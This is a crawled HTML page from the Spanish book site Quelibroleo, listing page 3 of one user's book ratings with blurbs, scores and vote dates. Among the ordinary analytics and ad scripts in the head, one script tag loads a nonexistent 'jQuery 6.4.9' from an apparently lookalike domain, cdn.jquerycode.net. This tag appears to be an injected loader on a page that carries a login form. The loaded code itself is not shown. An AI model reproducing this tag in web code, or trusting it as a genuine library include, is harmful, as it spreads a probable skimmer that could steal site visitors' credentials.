

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=&page=3
body_size: 12051
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rD6k0FJcNvvBPmF2RC8FAQbuuakrV3nYyHgTIrnH">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rD6k0FJcNvvBPmF2RC8FAQbuuakrV3nYyHgTIrnH";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rD6k0FJcNvvBPmF2RC8FAQbuuakrV3nYyHgTIrnH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rD6k0FJcNvvBPmF2RC8FAQbuuakrV3nYyHgTIrnH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de sergio</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/web/public/index.php/usuarios/sergio1985">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/109417/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=titulo&page=3">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=fecha&page=3">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=nota_media&page=3">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/109417/puntuaciones?sort=autor&page=3">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-paciente-silenciosa">
													<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435503.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-paciente-silenciosa"><span><b>LA PACIENTE SILENCIOSA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/michaelides-alex">MICHAELIDES, ALEX</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen277366"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen277366" role="tabpanel">
								<div class="text">
									<p>Alicia Berenson, una pintora de éxito, dispara cinco tiros en la cabeza de su marido, y no vuelve a hablar nunca más. Su negativa a emitir palabra alguna convierte una tragedia doméstica en un misterio que atrapa la imaginación de toda Inglaterra. Theo Faber, un ambicioso psicoterapeuta forense obse...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-paciente-silenciosa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="277366" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,49
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-paciente-silenciosa">301
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-paciente-silenciosa#comentarios"
												style="color: white">73
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 02-12-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/escrito-en-el-agua">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1494337919.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/escrito-en-el-agua"><span><b>ESCRITO EN EL AGUA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen137258"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen137258" role="tabpanel">
								<div class="text">
									<p>Pocos días antes de morir, Nel Abbott estuvo llamando a su hermana, pero Jules no cogió el teléfono, ignoró sus súplicas de ayuda. Ahora Nel está muerta. Dicen que saltó al río. Y Jules se ve arrastrada al pequeño pueblo de los veranos de su infancia, un lugar del que creía haber escapado, para cuid...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/escrito-en-el-agua#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="137258" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,39
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/escrito-en-el-agua">153
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/escrito-en-el-agua#comentarios"
												style="color: white">39
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 16-11-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-sabueso-de-los-baskerville">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1328979142.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-sabueso-de-los-baskerville"><span><b>EL SABUESO DE LOS BASKERVILLE</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CONAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen41685"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen41685" role="tabpanel">
								<div class="text">
									<p>A caballo entre el relato de misterio y el cuento de terror, "El sabueso de los Baskerville" (1902) supuso de hecho &ndash;si bien encubierto como recuerdo tardío de su inseparable doctor Watson&ndash; el regreso a la actividad de Sherlock Holmes, después de que Arthur Conan Doyle (1859-1930), cansa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-sabueso-de-los-baskerville#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="41685" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,6
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-sabueso-de-los-baskerville">224
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-sabueso-de-los-baskerville#comentarios"
												style="color: white">18
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 07-11-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-trilogia-de-nueva-york">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1363429202.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-trilogia-de-nueva-york"><span><b>LA TRILOGÍA DE NUEVA YORK</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen190"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen190" role="tabpanel">
								<div class="text">
									<p>La trilogía de Nueva York, sin duda una de las obras literarias más memorables de los años ochenta, es uno de los cimientos sobre los que se sustenta el prestigio internacional de Paul Auster. El autor entreteje tres historias dependientes que forjan mitos contemporáneos. A Daniel Quinn, escritor de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-trilogia-de-nueva-york#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="190" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,24
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-trilogia-de-nueva-york">535
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-trilogia-de-nueva-york#comentarios"
												style="color: white">27
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 02-10-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas"><span><b>EL SEÑOR DE LAS MOSCAS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/golding-william">GOLDING, WILLIAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen5318"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen5318" role="tabpanel">
								<div class="text">
									<p>Premio Nobel de Literatura 1983. Fábula moral acerca de la condición humana, El señor de las moscas es además un prodigioso relato literario susceptible de lecturas diversas y aun opuestas. Si para unos la parábola que William Golding estructura en torno a la situación límite de una treintena de muc...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="5318" data-usuario="109417">
							<div>
																	<small>Nota de <strong>sergio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,29
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">1.446
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#comentarios"
												style="color: white">82
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 04-09-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/vive-como-puedas">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1303122223.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/vive-como-puedas"><span><b>VIVE COMO PUEDAS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/berges-joaquin">BERGES, JOAQUÍN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen33914"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen33914" role="tabpanel">
								<div class="text">
									<p>Por más que le recomienden tomarse las cosas con calma, y que su mujer, naturista convencida, quiera inculcarle los hábitos de una aburrida vida sana, Luis no gana para sobresaltos. Su primera mujer, Carmen, se ha casado con su primo Óscar, un arribista que no sólo se ha quedado con ella sino tambié...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/vive-como-puedas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="33914" data-usuario="109417">
